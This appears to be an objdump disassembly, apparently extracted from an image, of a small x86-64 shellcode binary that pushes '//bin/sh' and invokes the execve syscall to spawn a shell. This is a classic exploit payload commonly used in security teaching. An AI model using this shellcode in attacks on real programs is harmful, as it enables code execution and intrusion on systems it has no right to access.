 shellcode_amd64:     file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
  401000:       48 31 ff                xor    %rdi,%rdi
  401003:       48 31 f6                xor    %rsi,%rsi
  401006:       48 31 d2                xor    %rdx,%rdx
  401009:       57                      push   %rdi
  40100a:       48 bb 2f 2f 62 69 6e    movabs $0×68732f6e69622f2f,%rbx
  401011:       2f 73 68
  401014:       53                      push   %rbx
  401015:       48 89 e7                mov    %rsp,%rdi
  401018:       be 00 00 00 00          mov    $0×0,%esi
  40101d:       ba 00 00 00 00          mov    $0×0,%edx
  401022:       b0 3b                   mov    $0×3b,%al
  401024:       0f 05                   syscall